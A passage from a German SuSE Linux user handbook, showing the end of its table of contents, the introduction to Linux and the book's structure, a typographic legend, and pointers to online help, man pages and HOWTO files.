13.7 Boot-Diskette erstellen . . . . . . . . . . . . . . . . . . . . . . 410<br />
13.8 Festplatte nach der Kernel-Übersetzung aufräumen . . . . . . . 410<br />
14 Kernel-Parameter 411<br />
14.1 Treiber im Kernel . . . . . . . . . . . . . . . . . . . . . . . . . 411<br />
14.2 Einige Tipps . . . . . . . . . . . . . . . . . . . . . . . . . . . . 412<br />
14.3 Die Parameter . . . . . . . . . . . . . . . . . . . . . . . . . . . 414<br />
14.3.1 Notation und Bedeutung . . . . . . . . . . . . . . . . . 414<br />
14.3.2 Kernel-Parameter am Boot-Prompt . . . . . . . . . . . 415<br />
14.3.3 CD-ROM-Laufwerke an proprietären Kontrollern . . . . 426<br />
14.3.4 modprobe-Parameter . . . . . . . . . . . . . . . . . . . 428<br />
ix
Inhaltsverzeichnis<br />
x<br />
VII <strong>SuSE</strong> Linux: Update und Besonderheiten 449<br />
15 Update des Systems und Paketverwaltung 451<br />
15.1 Update des <strong>SuSE</strong> Linux . . . . . . . . . . . . . . . . . . . . . . 451<br />
15.1.1 Vorbereitungen . . . . . . . . . . . . . . . . . . . . . . 451<br />
15.1.2 Update mit YaST2 . . . . . . . . . . . . . . . . . . . . 452<br />
15.1.3 Update mit YaST1 . . . . . . . . . . . . . . . . . . . . 452<br />
15.1.4 Aktualisieren einzelner Pakete . . . . . . . . . . . . . . 455<br />
15.2 Von Version zu Version . . . . . . . . . . . . . . . . . . . . . . 455<br />
15.2.1 Von 5.0 auf 5.1 . . . . . . . . . . . . . . . . . . . . . . 455<br />
15.2.2 Von 5.1 auf 5.2 . . . . . . . . . . . . . . . . . . . . . . 456<br />
15.2.3 Von 5.2 auf 5.3 . . . . . . . . . . . . . . . . . . . . . . 456<br />
15.2.4 Von 5.3 auf 6.0 . . . . . . . . . . . . . . . . . . . . . . 457<br />
15.2.5 Von 6.0 auf 6.1 . . . . . . . . . . . . . . . . . . . . . . 458<br />
15.2.6 Von 6.1 auf 6.2 . . . . . . . . . . . . . . . . . . . . . . 458<br />
15.2.7 Von 6.2 auf 6.3 . . . . . . . . . . . . . . . . . . . . . . 459<br />
15.2.8 Von 6.3 auf 6.4 . . . . . . . . . . . . . . . . . . . . . . 461<br />
15.2.9 Von 6.4 auf 7.0 . . . . . . . . . . . . . . . . . . . . . . 464<br />
15.2.10 Von 7.0 auf 7.1 . . . . . . . . . . . . . . . . . . . . . . 465<br />
15.3 RPM – Der Paket-Manager der Distribution . . . . . . . . . . . 465<br />
15.3.1 Prüfen der Authentizität eines Pakets . . . . . . . . . . 466<br />
15.3.2 Pakete verwalten: Installieren, Updaten und Deinstallieren466<br />
15.3.3 Anfragen stellen . . . . . . . . . . . . . . . . . . . . . 468<br />
15.3.4 Quellpakete installieren und kompilieren . . . . . . . . 470<br />
15.3.5 Tools für RPM-Archive und die RPM-Datenbank . . . . 471<br />
16 Besonderheiten in <strong>SuSE</strong> Linux 473<br />
16.1 Filesystem Hierarchy Standard (FHS) und Linux Standard Base<br />
(LSB) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 473<br />
16.1.1 Filesystem Hierarchy Standard (FHS) . . . . . . . . . . 473<br />
16.1.2 Linux Standard Base (LSB) . . . . . . . . . . . . . . . 473<br />
16.1.3 teTeX – TEX unter <strong>SuSE</strong> Linux . . . . . . . . . . . . . 473<br />
16.2 Beispiel-Umgebungen für FTP und HTTP . . . . . . . . . . . . 473<br />
16.3 Hinweise zu speziellen Softwarepaketen . . . . . . . . . . . . . 474<br />
16.3.1 Paket xdevel bzw. xdevel33 . . . . . . . . . . . . . . 474<br />
16.3.2 Paket cron . . . . . . . . . . . . . . . . . . . . . . . . 474<br />
16.3.3 Paket curses . . . . . . . . . . . . . . . . . . . . . . . 474<br />
16.3.4 Quellen zum Paket uucp . . . . . . . . . . . . . . . . . 475<br />
16.3.5 Manual-Pages . . . . . . . . . . . . . . . . . . . . . . . 475
Inhaltsverzeichnis<br />
16.4 Booten mit der „initial ramdisk“ . . . . . . . . . . . . . . . . . 475<br />
16.4.1 Konzept der initial ramdisk . . . . . . . . . . . . . . . . 476<br />
16.4.2 Ablauf des Bootvorgangs mit initrd . . . . . . . . . . . 476<br />
16.4.3 Bootloader . . . . . . . . . . . . . . . . . . . . . . . . 477<br />
16.4.4 Anwendung von initrd bei <strong>SuSE</strong> . . . . . . . . . . . 477<br />
16.4.5 Mögliche Schwierigkeit – Selbstcompilierte Kernel . . . 479<br />
16.4.6 Ausblick . . . . . . . . . . . . . . . . . . . . . . . . . 479<br />
16.5 linuxrc . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 480<br />
16.6 Das Hilfesystem für <strong>SuSE</strong> Linux . . . . . . . . . . . . . . . . . 485<br />
16.6.1 Konfiguration für Einzelplatz bzw. Serversystem . . . . 486<br />
16.6.2 Konfiguration für einen Client-Rechner . . . . . . . . . 488<br />
16.6.3 Das Hilfesystem benutzen . . . . . . . . . . . . . . . . 488<br />
16.7 Das <strong>SuSE</strong> Rettungssystem . . . . . . . . . . . . . . . . . . . . 489<br />
16.7.1 Vorbereitung . . . . . . . . . . . . . . . . . . . . . . . 489<br />
16.7.2 Das Rettungssystem starten . . . . . . . . . . . . . . . 490<br />
16.7.3 Das Rettungssystem benutzen . . . . . . . . . . . . . . 491<br />
16.8 Tastaturbelegung . . . . . . . . . . . . . . . . . . . . . . . . . 493<br />
16.9 Lokale Anpassungen . . . . . . . . . . . . . . . . . . . . . . . 494<br />
17 Das <strong>SuSE</strong> Linux-Bootkonzept 497<br />
17.1 Das init-Programm . . . . . . . . . . . . . . . . . . . . . . . . 497<br />
17.2 Die Runlevels . . . . . . . . . . . . . . . . . . . . . . . . . . . 498<br />
17.3 Wechsel des Runlevels . . . . . . . . . . . . . . . . . . . . . . 499<br />
17.4 Die Init-Skripten . . . . . . . . . . . . . . . . . . . . . . . . . 500<br />
17.5 /etc/rc.config und <strong>SuSE</strong>config . . . . . . . . . . . . . . . 502<br />
17.6 Die /etc/rc.config-Variablen – Konfiguration des Systems . 504<br />
VIII Sicherheit und andere Tipps 517<br />
18 Sicherheit ist Vertrauenssache 519<br />
18.1 Grundlagen . . . . . . . . . . . . . . . . . . . . . . . . . . . . 519<br />
18.1.1 Lokale Sicherheit . . . . . . . . . . . . . . . . . . . . . 520<br />
18.1.2 Netzwerk-Sicherheit . . . . . . . . . . . . . . . . . . . 523<br />
18.2 Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 525<br />
18.2.1 Lokale Tools . . . . . . . . . . . . . . . . . . . . . . . 525<br />
18.2.2 Netzwerk-Tools . . . . . . . . . . . . . . . . . . . . . . 529<br />
18.3 Sicherheit bei <strong>SuSE</strong> Linux . . . . . . . . . . . . . . . . . . . . 533<br />
18.4 Allgemeine Hinweise . . . . . . . . . . . . . . . . . . . . . . . 534<br />
xi
Inhaltsverzeichnis<br />
xii<br />
19 Einstieg in Linux 535<br />
19.1 Einloggen, ‘root’-Benutzer, Benutzer anlegen . . . . . . . . . 536<br />
19.2 Anhalten des Systems und Booten . . . . . . . . . . . . . . . . 537<br />
19.3 Befehle – Eingaben an der Kommando-Zeile . . . . . . . . . . . 537<br />
19.4 Virtuelle Konsolen . . . . . . . . . . . . . . . . . . . . . . . . 539<br />
19.5 Verzeichnisse und Dateinamen . . . . . . . . . . . . . . . . . . 539<br />
19.6 Arbeiten mit Verzeichnissen . . . . . . . . . . . . . . . . . . . 540<br />
19.7 Arbeiten mit Dateien . . . . . . . . . . . . . . . . . . . . . . . 541<br />
19.7.1 Informationen über Dateien . . . . . . . . . . . . . . . 541<br />
19.7.2 Wildcards – ein kleiner Ausblick . . . . . . . . . . . . . 542<br />
19.7.3 Inhalt von Dateien: more und less . . . . . . . . . . . 543<br />
19.7.4 Versteckte Dateien . . . . . . . . . . . . . . . . . . . . 544<br />
19.7.5 Kopieren, Umbenennen und Löschen von Dateien . . . . 544<br />
19.7.6 Suchen und Durchsuchen von Dateien . . . . . . . . . . 545<br />
19.7.7 Symbolische Links . . . . . . . . . . . . . . . . . . . . 545<br />
19.7.8 Daten archivieren und sichern . . . . . . . . . . . . . . 546<br />
19.8 Zugriffsrechte auf Dateien . . . . . . . . . . . . . . . . . . . . 547<br />
19.9 Manual-Pages . . . . . . . . . . . . . . . . . . . . . . . . . . . 549<br />
19.10Informationen über den Systemzustand . . . . . . . . . . . . . . 550<br />
19.10.1 Der Befehl df . . . . . . . . . . . . . . . . . . . . . . . 550<br />
19.10.2 Der Befehl du . . . . . . . . . . . . . . . . . . . . . . . 550<br />
19.10.3 Der Befehl free . . . . . . . . . . . . . . . . . . . . . 551<br />
19.10.4 Der Befehl ulimit . . . . . . . . . . . . . . . . . . . . 551<br />
19.10.5 Der Befehl w . . . . . . . . . . . . . . . . . . . . . . . 552<br />
19.10.6 Der Befehl kill . . . . . . . . . . . . . . . . . . . . . 552<br />
19.10.7 Der Befehl ps . . . . . . . . . . . . . . . . . . . . . . . 552<br />
19.10.8 Der Befehl pstree . . . . . . . . . . . . . . . . . . . . 553<br />
19.10.9 Der Befehl top . . . . . . . . . . . . . . . . . . . . . . 553<br />
19.11Dateisysteme unter Linux – mount und umount . . . . . . . . . 553<br />
19.11.1 Übersicht . . . . . . . . . . . . . . . . . . . . . . . . . 553<br />
19.11.2 Ein- und Aushängen von Dateisystemen . . . . . . . . . 554<br />
19.12DOS-Befehle unter Unix mit mtools . . . . . . . . . . . . . . . 556<br />
19.13Unix-Befehle im Überblick . . . . . . . . . . . . . . . . . . . . 558<br />
19.14Ausblick . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 560<br />
19.15Der Editor vi . . . . . . . . . . . . . . . . . . . . . . . . . . . 561
Inhaltsverzeichnis<br />
A Support und Dienstleistungen der <strong>SuSE</strong> GmbH 563<br />
A.1 90 Tage Installationssupport . . . . . . . . . . . . . . . . . . . 563<br />
A.1.1 Ohne Registrierung kein Installationssupport! . . . . . . 563<br />
A.1.2 Umfang des Installationssupports . . . . . . . . . . . . 563<br />
A.2 Der schnellste Weg zur Hilfe! . . . . . . . . . . . . . . . . . . . 564<br />
A.2.1 Wie erreichen Sie das <strong>SuSE</strong> Support-Team? . . . . . . . 564<br />
A.3 Kostenpflichtiger Support . . . . . . . . . . . . . . . . . . . . . 568<br />
A.4 Schulungen . . . . . . . . . . . . . . . . . . . . . . . . . . . . 569<br />
A.5 Feedback . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 569<br />
A.6 Weitere Dienstleistungen . . . . . . . . . . . . . . . . . . . . . 569<br />
B ISDN-Meldungen – “cause codes” 573<br />
C Der Verzeichnisbaum 577<br />
C.1 Übersicht . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 577<br />
C.2 Wichtige Verzeichnisse . . . . . . . . . . . . . . . . . . . . . . 578<br />
D Wichtige Dateien 579<br />
D.1 Gerätedateien im /dev – Verzeichnis . . . . . . . . . . . . . . . 579<br />
D.1.1 CD-ROM-Laufwerke . . . . . . . . . . . . . . . . . . . 579<br />
D.1.2 Bandlaufwerke . . . . . . . . . . . . . . . . . . . . . . 580<br />
D.1.3 Mäuse (Bus und PS/2) . . . . . . . . . . . . . . . . . . 580<br />
D.1.4 Modem . . . . . . . . . . . . . . . . . . . . . . . . . . 580<br />
D.1.5 Serielle Schnittstellen . . . . . . . . . . . . . . . . . . 581<br />
D.1.6 Parallele Schnittstellen . . . . . . . . . . . . . . . . . . 581<br />
D.1.7 Spezielle Devices . . . . . . . . . . . . . . . . . . . . . 582<br />
D.2 Konfigurationsdateien in /etc . . . . . . . . . . . . . . . . . . 582<br />
D.3 Versteckte Konfigurationsdateien im Home . . . . . . . . . . . 583<br />
E Manual-Page von e2fsck 585<br />
F Die GNU General Public License (GPL) 589<br />
G Glossar 597<br />
H Wichtige Tastenkombinationen 615<br />
xiii
Inhaltsverzeichnis<br />
xiv
Teil I<br />
Vorwort<br />
1
1 Einleitung<br />
1 Einleitung<br />
Die Linux-Story liest sich wie ein modernes Märchen: Im Jahre 1991 beginnt<br />
der finnische Informatikstudent LINUS TORVALDS mit der Programmierung einer<br />
eigenen Unix-Version. Er veröffentlicht nicht nur die Binaries, also die ablauffähigen<br />
Programme in Maschinensprache, sondern vor allem auch den dazugehörenden<br />
Sourcecode im sich rasch verbreitenden Internet. Tatsächlich folgen<br />
Hunderte von Programmierern aus aller Welt seiner Einladung und arbeiten an<br />
der Entwicklung von Linux – unentgeltlich und in ihrer Freizeit – mit. Sie treibt<br />
kein kommerzielles Interesse, sondern das Vergnügen, allein oder im Team Probleme<br />
und Schwierigkeiten zu lösen, neue Funktionen hinzuzufügen und so das<br />
Betriebssystem zu perfektionieren. Einzige Auflage: Die Arbeit – inklusive des<br />
geänderten Sourcecodes – wird wieder der programmierenden Allgemeinheit zur<br />
Verfügung gestellt. Die rechtliche Grundlage hierfür liefert die (im Anhang F auf<br />
Seite 589 abgedruckte) GNU General Public License (GPL).<br />
Wer sich heute für Linux entscheidet, hat dafür meist eine ganze Reihe guter<br />
Gründe: Stabilität, Sicherheit und Performance werden hier zuerst genannt; aber<br />
auch die umfassenden Netzwerkfähigkeiten, mit deren Hilfe Linux das Internet<br />
und den gesamten Servermarkt erobert. Linux-Kenner schätzen den freien<br />
Sourcecode und die damit verbundene Unabhängigkeit und Flexibilität des Systems.Durch<br />
die freien Quellen ist niemand mehr hilflos einem Softwarehersteller<br />
ausgeliefert, sondern kann individuelle Anpassungen und Ergänzungen selbst<br />
vornehmen. Nicht zu vergessen ist natürlich die Tatsache, dass Linux lizenzkostenfrei<br />
verwendet werden kann; gleichgültig, ob das Betriebssystem nur für den<br />
Hausgebrauch oder x-fach im Unternehmen eingesetzt wird.<br />
Neben der Summe all dieser Argumente ist es aber vor allem die gewaltige Nachfrage<br />
und das riesige Interesse seitens der Linux-Anwender, die nun viele Hardund<br />
Softwarehersteller bewogen haben, Linux tatkräftig zu unterstützen.<br />
Siemens, IBM und Compaq – um nur ein paar „große“ Namen zu nennen –<br />
haben Linux als Betriebssystem entdeckt.<br />
Neben zahllosen freien Anwendungsprogrammen ist zunehmend auch kommerzielle<br />
Anwendungssoftware für Linux erhältlich: Sowohl Datenbankanbieter wie<br />
Oracle, Informix, Software AG und Sybase als auch Hersteller von Office-<br />
Lösungen wie Applix, Corel oder Sun Microsystems bieten ihre Produkte auch<br />
für Linux an. Linux ist gut, wird immer besser und kostet nichts! Wer noch die<br />
weit über zehn Millionen Anwender zählende und weiterhin rasch wachsende<br />
Linux-Gemeinde und deren Begeisterung in Betracht zieht, wird erkennen: Linux<br />
besitzt die besten Voraussetzungen für einen kommenden Industriestandard.<br />
Doch damit nicht genug: Mit KDE und GNOME stehen mittlerweile gleich zwei<br />
freie komfortable, grafische Oberflächen zur Verfügung, die den Ruf „Linux auf<br />
den Desktop!“ immer lauter werden lassen.<br />
3
1 Einleitung<br />
4<br />
1.1 Was ist „Linux“?<br />
Das eigentliche „Linux“ ist der ☞Kernel, das „Herz“ eines jeden Unix-Betriebssystems.<br />
Ein Kernel allein ist aber noch kein Betriebssystem. Gerade für Unix gibt es ein<br />
gigantisches Angebot an freier Software; somit sind praktisch alle unter Unix<br />
gängigen Dienstprogramme auch für Linux verfügbar. Diese machen das eigentliche<br />
Betriebssystem aus.<br />
Bei den Dienstprogrammen handelt es sich in vielen Fällen um GNU-Versionen<br />
(☞GNU) der entsprechenden Unix-Programme; diese bieten meist sogar eine<br />
erweiterte Funktionalität. Am bekanntesten ist wohl der GNU C/C++ Compiler,<br />
einer der besten Compiler überhaupt; nicht zu vergessen sind aber auch die<br />
zahlreichen kleinen oder auch größeren Werkzeuge, die man an der Kommandozeile,<br />
in Shellskripten oder als eigenständige Programme benutzen kann: von<br />
den Shell-, Datei- und Text-Utilities über sed, awk und perl bis zu Editoren (vi)<br />
oder kompletten Arbeitsumgebungen (Emacs).<br />
Komplettiert wird das ganze durch XFree86 (derzeit Version 4.0), das X Window<br />
System (z. Z. X11 Release 6.4) für PC-basierte Unix-Systeme. Diese Portierung<br />
ist abgeleitet von der offiziellen X11R6.4-Distribution des X Consortium,<br />
Inc. und deshalb voll kompatibel zu diesem Standard.<br />
Alle diese Komponenten – zusammen mit zusätzlichen Programmen (z. B. TEX,<br />
das Textverarbeitungs- und Satzsystem) und Goodies (wie z. B. Spielen) – bilden<br />
das System, das gemeinhin als Linux bezeichnet wird.<br />
Wie bereits erwähnt, existiert für Unix jedoch ein geradezu unerschöpfliches Reservoir<br />
an freier Software, sodass es praktisch beliebig viele Möglichkeiten gibt,<br />
ein Linux-System zusammenzustellen.<br />
An dieser Stelle kommen die Linux-Distributionen ins Spiel, wie z. B. das vorliegende<br />
<strong>SuSE</strong> Linux. Die Distributoren sichten das riesige Angebot an frei erhältlicher<br />
und frei vertreibbarer Software und treffen eine Auswahl.<br />
✎ ☞<br />
Hinweis<br />
<strong>SuSE</strong> Linux enthält neben freier Software – Software, von der die Quellen<br />
(engl. sources) verfügbar und folglich auf den vorliegenden CD-ROMs enthalten<br />
sind – auch Software-Pakete, die aus unterschiedlichen Gründen nur<br />
in kompilierter Form von der <strong>SuSE</strong> ausgeliefert werden können.<br />
✍ ✌<br />
Daneben sind die meisten Distributionen auch im Internet frei abrufbar, sodass<br />
gelegentliche Updates des Systems nicht den Neukauf einer Distribution bedingen.
1.2 Intention dieses Buches – Hinweise zur<br />
Benutzung<br />
1.2 Intention dieses Buches – Hinweise<br />
zur Benutzung<br />
Wir haben das Buch ausdrücklich als Installationshilfe konzipiert. Dieses Buch<br />
soll und kann kein Ersatz für weitergehende Literatur sein, die dem interessierten<br />
Anwender den tieferen Einstieg in die faszinierende Welt des high performance<br />
computing ermöglichen soll – vgl. dazu das Literaturverzeichnis am Ende des<br />
Buchs (Kapitel 18.4 auf Seite 616 ff.)!<br />
Bei einer Erstinstallation genügt es, zunächst das praktisch orientierte Kapitel 2<br />
auf Seite 15 zu lesen. Keineswegs aber sollten Sie sich als Linux-Novize ohne<br />
jegliche Lektüre ins Abenteuer stürzen. Mit begleitender Lektüre steigern Sie<br />
Ihre Effizienz und vermeiden Frustrationen – blättern Sie also wenigstens zuvor<br />
einmal das Kapitel 19 auf Seite 535 durch . . .<br />
Die Dynamik von Linux und der freien Software ist eine Herausforderung, wenn<br />
es darum geht, ein <strong>Handbuch</strong> zu erstellen, das mit den neuesten Entwicklungen<br />
Schritt hält und zugleich auch für Einsteiger in die Unix-Welt geeignet ist sowie<br />
„alte Hasen“ nicht langweilt. Das vorliegende Buch unternimmt den Versuch, all<br />
diesen Anforderungen gerecht zu werden.<br />
Dieses Buch hat zum Ziel, Linux-Einsteigern einen ermutigenden Start zu einer<br />
Entdeckungsreise durch das (neue) System zu ermöglichen.<br />
Das Buch gliedert sich im Wesentlichen in die folgenden Teile:<br />
Installationsanleitung: Dieser Teil des Buches begleitet den Linux-Beginner<br />
in Form einer kommentierten Beispielinstallation (Kapitel 2 auf Seite 15)<br />
bei der Annäherung an das System, weist auf mögliche Fehlerquellen hin<br />
und liefert konkrete Anweisungen zur Behebung von eventuell auftretenden<br />
Problemen bei der Installation.<br />
Es wird auf die Bedienung des <strong>SuSE</strong>-Installations- und Administrationsprogramms<br />
YaST eingegangen (Kapitel 3 auf Seite 81) und das Booten des<br />
Kernels wird erklärt (Kapitel 4 auf Seite 119).<br />
Netz-Konfiguration: Wenn das Grundsystem erst einmal läuft, geht es um die<br />
Netzanbindung (Kapitel 5 auf Seite 157) und somit den Zugang zum Internet<br />
(Kapitel 6 auf Seite 175).<br />
Grafische Benutzeroberfläche: Die Aktivierung der XFree86-Benutzeroberfläche<br />
ist Thema in Kapitel 8 auf Seite 247 bis Kapitel 9 auf Seite 299.<br />
Sound, Scanner, Notebooks, Drucker etc.: In Kapitel 10 auf Seite 321 bis<br />
Kapitel 12 auf Seite 367 werden Möglichkeiten Ihrer Hardware ausgelotet.<br />
Linux – der Kernel: In diesem Teil geht es ans Eingemachte: Kapitel 13 auf<br />
Seite 403 und Kapitel 14 auf Seite 411 stellen den Linux-Kernel vor und bieten<br />
eine Anleitung, wie man einen eigenen Kernel erstellen und verwenden<br />
kann.<br />
Update, Software-Pakete, Bootkonzept: Update-Strategien sowie der Umgang<br />
mit einzelnen Software-Paketen werden besprochen (Kapitel 15 auf Seite 451);<br />
spezielle Features des <strong>SuSE</strong> Linux werden nahe gebracht und das Starten des<br />
Systems (Bootkonzept) wird vorgestellt (Kapitel 17 auf Seite 497).<br />
5
1 Einleitung<br />
6<br />
„Security“ und Einstieg: Sicherheitskonzepte (Kapitel 18 auf Seite 519) und<br />
Einstiegshinweise (Kapitel 19 auf Seite 535) sind am Schluss vereint: So<br />
wird hier grundlegenden Verfahrensweisen und Befehlen unter Linux Aufmerksamkeit<br />
gewidmet.<br />
Technischer Anhang: Im Anhang finden Sie eine Liste der wichtigsten Konfigurationsdateien,<br />
der häufigsten Tastenkombinationen, Beispieldateien, eine<br />
Lizenzbestimmung u. v. m.<br />
Support: Die Aufgaben des Installationssupports und die Möglichkeiten der<br />
weiterführenden „Professional Services“ werden in Anhang A auf Seite 563<br />
dargestellt. Bitte machen Sie sich damit im Detail vertraut, wenn Sie Kontakt<br />
zu uns aufnehmen möchten!<br />
Glossar, Literaturverzeichnis und Index: . . . und wenn Sie bisher etwas vermisst<br />
haben, sollten Sie den umfangreichen Anhang und das Glossar (Anhang<br />
G auf Seite 597) verwenden, um entweder die Stelle mit der Erklärung<br />
wichtiger Begriffe zu finden, oder um einfach Ihre Kenntnisse rund um Linux,<br />
UNIX oder Computer zu erweitern.<br />
1.3 Legende – oder was bedeutet „erde:˜ # ls“<br />
Wir bemühen uns, die Typographie dieses <strong>Handbuch</strong>s zu standardisieren; die<br />
wichtigsten Auszeichnungen sind in Tabelle 1.1 auf der nächsten Seite erläutert.<br />
Auszeichnung Bedeutung<br />
LINUS TORVALDS wichtige Personen<br />
YaST (yast) das Programm YaST, aufzurufen mit der Eingabe<br />
yast<br />
Adabas D das Produkt Adabas D<br />
/etc/passwd Name einer Datei oder eines Verzeichnisses<br />
bei Eingabe des Befehls ist datei durch den<br />
tatsächlichen Wert zu ersetzen; die Winkelklammern<br />
sind nicht einzugeben!<br />
PATH die Umgebungsvariable mit dem Namen<br />
PATH<br />
192.168.1.2 der Wert einer Variablen<br />
ls der einzugebende Befehl ls<br />
‘news’ der Benutzer news<br />
erde:˜ # hilfe ‘root’-Shell im Verzeichnis ~ (‘~’ steht<br />
für das „Home-Verzeichnis“ des jeweiligen<br />
Benutzers, ☞Benutzerverzeichnis), einzugeben<br />
ist der Befehl hilfe – dabei steht erde<br />
beispielhaft für den Namen eines Rechners<br />
(engl. hostname).<br />
Tabelle 1.1: Fortsetzung auf der nächsten Seite...
1.4 Der Kampf mit der Seitenzahl...<br />
tux@erde:/tmp > ls Shell des Benutzers ‘tux’ im Verzeichnis<br />
/tmp, einzugeben ist der Befehl ls – übrigens,<br />
TUX ist der offizielle Name des Linux-<br />
Pinguins. . .<br />
C:\> fdisk DOS-Prompt mit Befehlseingabe fdisk<br />
✞ ☎<br />
✝Alt ✆<br />
eine zu drückende Taste, hier die „Alt“-Taste<br />
✞<br />
✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ Entf ✆ durch ‘+’ werden gleichzeitig zu drückende<br />
Tasten miteinander verbunden; nacheinander<br />
zu drückende Tasten werden nur durch ein<br />
Leerzeichen voneinander abgesetzt<br />
"Permission denied" Meldungen des Systems<br />
‘System updaten’ der Menü-Punkt ‘System updaten’<br />
Düsentrieb die Firma „Düsentrieb“<br />
Tabelle 1.1: Legende der Text-Auszeichnungen<br />
1.4 Der Kampf mit der Seitenzahl...<br />
Dieses Buch kann nur endlich viele Seiten haben; der Umfang der für Linux<br />
verfügbaren Software wächst jedoch langsam ins Unendliche. Deshalb darf an<br />
dieser Stelle ein Verweis auf die online zur Verfügung stehende Dokumentation<br />
nicht fehlen.<br />
Für eine Handhaltung bei den „ersten Schritten“ (Einloggen, Dateien kopieren,<br />
löschen und editieren, CD-ROM- oder Disketten-Laufwerke ansprechen, etc.)<br />
haben wir gleichwohl Platz im vorliegenden Buch erübrigen können (vgl. Kapitel<br />
19 auf Seite 535 ff.).<br />
1.4.1 Support-Datenbank<br />
Für viele Frage- und Problemstellungen haben wir die Antworten und Lösungen<br />
schon gefunden. Wir stellen Ihnen diese in mehreren hundert Artikeln in unser<br />
Support-Datenbank rund um die Uhr online zur Verfügung: http://sdb.<br />
suse.de/sdb/de/html/.<br />
Neben diesem Online-Angebot ist der Inhalt der Support-Datenbank auch im<br />
Paket sdb_de, Serie doc auf Ihrer <strong>SuSE</strong> Linux-CD enthalten. Sie können die<br />
Artikel mit jedem „Web-Browser“ lesen.<br />
1.4.2 Hypertext-Hilfe<br />
Ein großer Teil der Dokumentation steht in Form von Hypertext zur Verfügung.<br />
Das Hypertextsystem wird mit dem Befehl hilfe oder susehelp gestartet. Je<br />
nachdem, ob das X Window System läuft oder nicht, wird ein Browser mit oder<br />
ohne grafischer Oberfläche zum Lesen der Dokumentation aktiviert.<br />
7
1 Einleitung<br />
8<br />
Weitere Optionen des Hilfesystems können durch den Aufruf<br />
tux@erde:/home/tux > hilfe -help<br />
erfragt werden. – Die Einrichtung des Hilfesystems ist Thema in Abschnitt 16.6<br />
auf Seite 485.<br />
1.4.3 Texinfo und Info<br />
Einige Programmpakete enthalten Dokumentation in Form von Texinfo-Dateien,<br />
die sich in das Info-Format wandeln lassen; „Info“ ist eine weitere Art von Hypertext.<br />
Info-Dokumente können mit dem Programm Infoviewer (info) oder im<br />
Emacs (emacs) im Info-Modus gelesen werden. Unter dem X Window System<br />
lassen sich diese Dateien komfortabel mit dem Programm tkInfo (tkinfo) lesen;<br />
dagegen ist XInfo (xinfo) nur ein „sprödes“ X-Programm. Darüber hinaus kann<br />
man diese Dokumente über das <strong>SuSE</strong>-Hilfesystem lesen; vgl. auf Seite 486.<br />
1.4.4 Unix-Manuals („Manual-Pages“)<br />
Der auf Unix-Systemen übliche Weg, an Informationen zu Programmen oder<br />
Befehlen zu kommen, ist der Befehl man. Die Eingabe von<br />
tux@erde:/home/tux > man <br />
gibt eine Übersicht zu Aufgabe und Optionen des jeweiligen Befehls.Zu Manual-<br />
Pages überhaupt vgl. Abschnitt 19.9 auf Seite 549 f. Mit ✞ ✝ ☎ q ✆wird<br />
die Anzeige<br />
beendet. . .<br />
Auch die ☞Manual-Pages – oft nur kurz „Manpages“ genannt – kann man über<br />
das <strong>SuSE</strong>-Hilfesystem lesen; vgl. Abschnitt 1.4.2 auf der vorherigen Seite.<br />
1.4.5 FAQ-, HOWTO- und README-Dateien<br />
Im Verzeichnis /usr/share/doc liegen zu vielen Programmpaketen Unterverzeichnisse,<br />
in denen Dateien mit Informationen zu den entsprechenden Paketen<br />
abgelegt sind. Oft steht hier die lange gesuchte Option, der Name der Konfigurationsdatei,<br />
die sich nirgends findet, oder Ähnliches. In jedem Fall lohnt es sich,<br />
hier nachzusehen.<br />
Besonders hervorzuheben ist das Verzeichnis /usr/share/doc/faq, in dem<br />
sich Listen mit häufig gestellten Fragen und passenden Antworten zu einer Vielzahl<br />
von Problemen finden, wenn das Paket manyfaqs, Serie doc installiert<br />
ist. Im Verzeichnis /usr/share/doc/howto finden sich Anweisungen zur Installation<br />
diverser Pakete bzw. zum Vorgehen bei auftretenden Problemen. Die<br />
meisten HOWTOs können Sie auch aus dem Menü der graphischen Benutzeroberfläche<br />
heraus oder über das <strong>SuSE</strong>-Hilfesystem lesen (vgl. Abschnitt 1.4.2<br />
auf der vorherigen Seite. Einige dieser HOWTOs sind bereits ins Deutsche übertragen<br />
(vgl. Paket howtode, Serie doc (Dokumentation)) – diese deutschen Dokumente<br />
werden im Verzeichnis /usr/share/doc/howto/de installiert. Unter<br />
Linux lesbar z. B. mit less 1 :<br />
1 Lieber Experte, Sie haben recht gelesen: unser less ist so „smart“, dass es sogar gepackte Dateien<br />
lesen kann ;-)
1.5 Lorbeeren<br />
tux@erde:/home/tux > cd /usr/share/doc/howto/en<br />
tux@erde:/usr/share/doc/howto/en > less DOS-to-Linux-HOWTO.gz<br />
Im Verzeichnis docu/howto auf der ersten CD befinden sich die aktuell zum Redaktionsschluss<br />
der CD verfügbaren Versionen der wichtigsten HOWTO-Dateien.<br />
Es lohnt sich also auch ein Blick in dieses Verzeichnis! Insbesondere sind diese<br />
Dateien unkomprimiert; sie können daher bereits vor der Installation bequem<br />
gelesen werden (unter DOS z. B. mit type).<br />
Bei Fragen zu und Problemen mit dem Kernel selbst ist das Verzeichnis /usr/<br />
src/linux/Documentation eine ergiebige Informationsquelle; dies ist freilich<br />
nur dann vorhanden, wenn Sie die Kernelquellen (Paket linux bzw. Paket<br />
lx_suse) installiert haben, was ohnehin dringend anzuraten ist. Darüber hinaus<br />
finden sich viele wertvolle Hinweise in den einzelnen Unterverzeichnissen<br />
der Kernelquellen, sowie für die ganz Unerschrockenen und Neugierigen in den<br />
Kernelquellen selbst.<br />
Sollten Sie also einmal eine Frage haben, die dieses Buch nicht beantwortet, so<br />
durchforsten Sie bitte die genannten Quellen nach der gesuchten Information.<br />
1.4.6 Freie Bücher<br />
In Paket books, Serie doc (Dokumentation) sind einige Bücher im PostScript-<br />
Format enthalten, die Sie mit Paket gsview, Serie gra (Alles rund um Grafik)<br />
oder Paket gv, Serie gra (Alles rund um Grafik) betrachten oder ausdrucken<br />
können. Vor dem Ausdruck sollten Sie überlegen, ob es nicht ökonomischer ist,<br />
ein solches Buch möglicherweise in deutscher Sprache käuflich zu erwerben.<br />
1.5 Lorbeeren<br />
Neben allen, die zu dem überaus großen Erfolg von Linux beigetragen haben,<br />
